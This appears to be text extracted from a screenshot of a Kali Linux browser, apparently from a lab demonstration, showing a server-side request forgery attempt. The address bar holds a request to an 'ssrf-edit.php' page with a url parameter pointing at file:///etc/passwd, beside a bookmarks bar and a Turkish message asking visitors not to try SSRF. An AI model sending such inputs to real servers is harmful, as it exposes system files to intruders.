 http://30.1...etc/passwd
30.10.21.52/SSRF/ssrf-edit.php?url=file:///etc/passwd
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Getting Started
Lütfen SSRF veya başka birşey denemeye kalkışmayınız.